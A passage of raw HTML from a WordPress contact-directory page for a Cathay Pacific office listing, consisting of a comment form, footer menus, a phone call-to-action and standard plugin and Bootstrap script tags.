2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="01594b5c3e"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/cathay-pacific-office-in-santiago-chile/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/276d27a25a71a88997d34969a1c84394?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/710cfbda362eb524883c1ee73716acec?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/cathay-pacific-office-in-santiago-chile/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"81602","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"42838e6f17"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
